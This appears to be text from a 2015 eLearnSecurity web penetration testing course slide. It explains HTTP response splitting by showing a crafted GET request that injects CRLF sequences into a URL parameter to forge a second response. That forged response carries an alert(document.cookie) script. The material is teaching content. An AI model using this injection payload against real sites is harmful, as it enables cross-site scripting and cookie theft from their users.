 GET
http://target.site/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.
1%20200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLengt
h:%2039%0d%0a%0d%0a<script>alert(document.cookie)</script>
In the following example we
will perform an XSS attack
through HTTP Response
splitting. The second
response contains the code:
<script>
alert(document.cookie)
</script>
target.site
HTTP Response
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html
Set-cookie: lastUrl = http://elsfoo.com
[CRLF]
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 39
[CRLF]
<script>alert(document.cookie)</script>
eLearnSecurity
Forging security professionals
Web Application Penetration Testing 2.0 - eLearnSecurity © 2015